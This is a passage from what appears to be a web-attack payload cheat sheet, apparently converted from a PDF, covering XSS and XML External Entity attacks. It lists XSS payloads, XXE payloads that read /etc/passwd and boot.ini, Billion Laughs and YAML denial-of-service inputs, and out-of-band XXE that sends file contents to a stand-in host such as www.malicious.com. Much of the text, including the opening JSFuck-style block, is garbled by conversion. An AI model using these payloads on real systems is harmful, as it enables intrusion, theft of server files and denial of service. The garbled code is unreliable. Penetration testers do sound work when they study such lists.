J]+(!![]+[])[+[]])+(![[]+]+!+]{[[[]]+[]](![]+[]])[+[]]+([!][]]+[]+[]+[]+[]+[]]([] +[]+!+[]]+(![[]+[+[]([]+[]]+(]+!)+[[]+!+[]+!+[]+!]([]+[]+!)+[[]+[]+]([]+[]+[]+[]+[]+[]+ [ ! + ] ( [ ] + ! ] : ) ] [ ] + ! ] + ! ) + [ ] + ! + [ ] + ! + [ ] ( [ ] + ! + ! ( ] + ! + [ ] + ! + [ ] + ! + [ ] + ! + [ ] + ! + [ ] + ! + [ ] + ! + [ ] + ! + [ ] + ! + [ ] + ! + [ ] ( F [ ] ] ( [ ] + [ ] ] ( [ ] + ! + [ ] + [ ] + [ ] + [ ] + [ ] ] + [ ] + [ ] + [ ] + [ ] + [ ] + [ ] + [ ] + [ ] + [ ] + [ ] + [ ] + [ ] + [ ] + [ ] + [ ] + [ ] + [ ] + [ ] + [ ] + [ ] + [ ] + [ ] + [ ] + [ ] + [ ] + [ ] +[]+!+[]]+(!;)+[]+[}+[+[])+[+]([]+[+[1]]])+[+[+[]]+[+[+[]+!+]([[[]+!+[+]([]+[+[+[]+!)+[]+!+[]+ +!+[]]+(!!!)+[[]+[])[+[]])+(!!!]+[[]]+[[]]+(+!+[]]+([]]+!+]([]+[]]+(!]!!)+[[]+[]]+(!]!!)+[[]+!+ J+[][[]])[+!+[]+[+[]+[+[]]](+[])[!+[]+!+[]]+(!+[]]+(!+[]]+(!])[+[]][[[]+]+!+[][[ []]+([!]+[]]+(!+[][[]])[+!+[]+[}]+(![]+[])[!+[])[[+[]])[![[]+]+[]]+(![]]]+(!+[]]+[[]]+[[]])[!+  $[1 + 1 + 1 + 1 + 1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1] + [1 + 1$ +[]+!+[]+!+[]+!+[]+!+[]]))()</script>

Exotic payloads

```
<img src=1 alt=al lang=ert onerror=top[alt+lang](0)>
  <script>$=1,alert($)</script>
  <script ~~~>confirm(1)</script ~~~>
  <script>$=1,\u0061lert($)</script>
  <</script/script><script>eval('\\u'+'0061'+'lert(1)')//</script>
  <</script/script><script ~~~>\u0061lert(1)</script ~~~>
  </style></scRipt><scRipt>alert(1)</scRipt>
  <img/id="alert&lpar;&#x27;XSS&#x27;&#x29;\"/alt=\"/\"src=\"/\"onerror=eval(id&#x29
  ;>
  <img src=x:prompt(eval(alt)) onerror=eval(src) alt=String.fromCharCode(88,83,83)>
  <svg><x><script>alert&#40;&#39;1&#39;&#41</x>
  <iframe src=""/srcdoc='&lt;svg onload&equals;alert&lpar;1&rpar;&gt;'>
```
- Unleashing-an-Ultimate-XSS-Polyglot (https://github.com/0xsobky/HackVault/wiki/Unleashingan-Ultimate-XSS-Polyglot)
- **t** tbm
- (Relative Path Overwrite) RPO XSS Infinite Security (http://infinite8security.blogspot.com/2016/02/welcome-readers-as-i-promised-this-post.html)
- RPO TheSpanner (http://www.thespanner.co.uk/2014/03/21/rpo/)
- RPO Gadget innerthmtl (http://blog.innerht.ml/rpo-gadgets/)
- Relative Path Overwrite Detectify (http://support.detectify.com/customer/portal/articles/2088351relative-path-overwrite)
- XSS ghettoBypass d3adend (http://d3adend.org/xss/ghettoBypass)
- XSS without HTML: Client-Side Template Injection with AngularJS (http://blog.portswigger.net/2016/01/xss-without-html-client-side-template.html)
- XSSING WEB PART 2 Rakesh Mane (http://blog.rakeshmane.com/2017/08/xssing-web-part-2.html)
- Making an XSS triggered by CSP bypass on Twitter. @tbmnull (https://medium.com/@tbmnull/making-an-xss-triggered-by-csp-bypass-on-twitter-561f107be3e5)
- Ways to alert(document.domain)  $\omega$  tomnomnom (https://gist.github.com/tomnomnom/14a918f707ef0685fdebd90545580309)

# **XML External Entity**

An XML External Entity attack is a type of attack against an application that parses XML input

# **Exploit**

Basic Test

```
<!--?xml version="1.0" ?-->

  <!DOCTYPE replace [<!ENTITY example "Doe"> ]>
   <userInfo>
    <firstName>John</firstName>
    <lastName>&example;</lastName>
   </userInfo>
```
# **Basic XXE**

Classic XXE

```
<?xml version="1.0"?>

  <!DOCTYPE data [
  <!ELEMENT data (#ANY)>
  <!ENTITY file SYSTEM "file:///etc/passwd">
  \geq<data>&file;</data>
<?xml version="1.0" encoding="ISO-8859-1"?>

    <!DOCTYPE foo [
    \langle FIERENT foo ANY >
    <!ENTITY xxe SYSTEM "file:///etc/passwd" > ]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>

  <!DOCTYPE foo [
    <!ELEMENT foo ANY >
    <!ENTITY xxe SYSTEM "file:///c:/boot.ini" > ]><foo>&xxe;</foo>
```
Classic XXE Base64 encoded

```
_{\boxed{\sim}} <!DOCTYPE test [ <!ENTITY % init SYSTEM "data://text/plain;base64,ZmlsZT
   ovLy9ldGMvcGFzc3dk"> %init; ]><foo/>
```
## **PHP Wrapper inside XXE**

```
<!DOCTYPE replace [<!ENTITY xxe SYSTEM "php://filter/convert.base64-enco

  de/resource=index.php"> ]>
  <contacts>
    <contact>
      <name>Jean &xxe; Dupont</name>
      <phone>00 11 22 33 44</phone>
      <adress>42 rue du CTF</adress>
      <zipcode>75000</zipcode>
      <city>Paris</city>
    </contact>
  </contacts>
<?xml version="1.0" encoding="ISO-8859-1"?>

  \langle!DOCTYPE foo [
  <!ELEMENT foo ANY >
  <!ENTITY % xxe SYSTEM "php://filter/convert.bae64-encode/resource=http:/
  /10.0.0.3"\geq<foo>&xxe;</foo>
```
## **Deny of service**

Deny Of Service - Billion Laugh Attack

```
_{\square\hspace{0.4cm}S} <!DOCTYPE data [
  \leq! ENTITY a0 "dos" >
  <!ENTITY a1 "&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;">
  <!ENTITY a2 "&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;">
  <!ENTITY a3 "&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;">
  <!ENTITY a4 "&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;">
  ]>
   <data>&a4;</data>
```
Yaml attack

```
a: &a ["lol","lol","lol","lol","lol","lol","lol","lol","lol"]
   b: &b [*a,*a,*a,*a,*a,*a,*a,*a,*a]
   c: &c [\star b, \star b, \star b, \star b, \star b, \star b, \star b, \star b, \star b]d: &d [*c,*c,*c,*c,*c,*c,*c,*c,*c]
   e: &e [*d,*d,*d,*d,*d,*d,*d,*d,*d]
   f: &f [*e,*e,*e,*e,*e,*e,*e,*e,*e]
   g: &g [xf, *f, *f, *f, *f, *f, *f, *f, *f]h: &h [*g,*g,*g,*g,*g,*g,*g,*g,*g]
   i: &i [*h,*h,*h,*h,*h,*h,*h,*h,*h]
```
## **Blind XXE**

Blind XXE

```
<?xml version="1.0" encoding="ISO-8859-1"?>

  <!DOCTYPE foo [
  <!ELEMENT foo ANY >
  <!ENTITY % xxe SYSTEM "file:///etc/passwd" >
  <!ENTITY callhome SYSTEM "www.malicious.com/?%xxe;">
  ]
  \rightarrow<foo>&callhome;</foo>
```
XXE OOB Attack (Yunusov, 2013)

```
<?xml version="1.0" encoding="utf-8"?>

  <!DOCTYPE data SYSTEM "http://publicServer.com/parameterEntity_oob.dtd">
  <data>&send;</data>
  File stored on http://publicServer.com/parameterEntity_oob.dtd
  <!ENTITY % file SYSTEM "file:///sys/power/image_size">
  <!ENTITY % all "<!ENTITY send SYSTEM 'http://publicServer.com/?%file;'> ">
  %all;
```
XXE OOB with DTD and PHP filter

```
<?xml version="1.0" ?>

  <!DOCTYPE \Gamma \Gamma<!ELEMENT r ANY >
  <!ENTITY % sp SYSTEM "http://127.0.0.1/dtd.xml">
  %sp;
  %param1;
  ]>
  <r>&exfil;</r>
  File stored on http://127.0.0.1/dtd.xml
  <!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/etc
  /passwd">
  <!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://127.0.0.1/dtd.xml?%data
   : '>">
```
XXE Inside SOAP

```
<soap:Body><foo><![CDATA[<!DOCTYPE doc [<!ENTITY % dtd SYSTEM "http://x.x.
  x. x: 22/"> %dtd; J><xxx/>J]/></foo></soap:Body>
```
- XML External Entity (XXE) Processing OWASP (https://www.owasp.org/index.php/XML\_External\_Entity\_(XXE) \_Processing)
- Detecting and exploiting XXE in SAML Interfaces Von Christian Mainka (http://web-insecurity.blogspot.fr/2014/11/detecting-and-exploiting-xxe-in-saml.html)
- staaldraad XXE payloads (https://gist.github.com/staaldraad/01415b990939494879b4)
- mgeeky XML attacks (https://gist.github.com/mgeeky/4f726d3b374f0a34267d4f19c9004870)